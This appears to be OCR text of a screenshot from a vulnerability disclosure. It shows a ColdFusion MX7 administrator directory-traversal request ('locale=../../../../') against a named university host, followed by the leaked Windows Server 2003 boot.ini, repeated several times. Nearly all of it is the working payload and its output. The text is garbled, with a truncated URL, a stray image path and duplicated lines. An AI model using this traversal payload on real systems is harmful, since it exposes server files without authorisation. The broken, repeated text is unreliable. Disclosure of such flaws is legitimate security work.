 cbs.pku.edu.cn/CFIDE/administrator/index.cfm?locale=../../../../../.
macromedia
COLDFUSION MX7
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server 2003, Standard" /fastdetect
/NoExecute=OptOut 7,0,0,91690
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server 2003, Standard" /fastdetect
/NoExecute=OptOut
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server 2003, Standard" /fastdetect
/NoExecute=OptOut
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server 2003, Standard" /fastdetect
/NoExecute=OptOut
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server 2003, Standard" /fastdetect /NoExecute=OptOut
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS=
www.wooyun.org